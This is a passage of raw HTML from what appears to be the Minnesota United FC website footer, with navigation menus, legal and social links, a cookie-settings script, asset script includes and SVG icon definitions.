  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Gameday&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

                </li>
          </ul>
        </div>
        <div>
            <h2 class="mls-c-footer__category">
              Legal
            </h2>
          <ul class="mls-c-footer__footer-links">
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

                </li>
                <li class="mls-c-footer__footer-item">
                  



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Legal&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

                </li>
          </ul>
        </div>
  </nav>
  <nav role="navigation" aria-label="Footer Links" class="mls-c-footer__navigation sm">
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Tickets
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://seatgeek.com/minnesota-united-fc-tickets?game_type=home&amp;aid=13362&amp;pid=ad&amp;rid=10&amp;utm_medium=partnership&amp;utm_source=mnufc&amp;utm_campaign=ad"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Single Game&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Single Game</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://minnesotaunited.seatgeek.com/events/preserve/2021-12-31_0.00/deposits?back=2&amp;area=f1d99355-b332-e811-80fb-0050560808b7&amp;type=ga&amp;interface=2&amp;_ga=2.141683634.1825859058.1620917227-1852023730.1589232035"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Waiting List&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Waiting List</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/tickets/members/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Members&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Members</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Shop
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/men/t-10660024&#x2B;ga-12&#x2B;z-81252-2705224044?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/women/t-32886635&#x2B;ga-24&#x2B;z-7897-1977338258?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/kids/t-21552279&#x2B;ga-14&#x2B;z-990376-1953111020?_ref=p-TLP:m-SIDE_NAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Youth&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Youth</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/minnesota-united-fc/jerseys/t-10888824&#x2B;d-36668626&#x2B;z-975-2397805359?_ref=m-TOPNAV"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;More&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">More</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Club
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/roster/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                News
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Gameday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Legal
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mnunitedfc"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/mnufc" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mnufc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/MNUnitedFC/"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='arrow-right'><desc></desc><path d="M16.09 15l-3.59-3.59V10l5 5-5 5v-1.41L16.09 15z" /></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 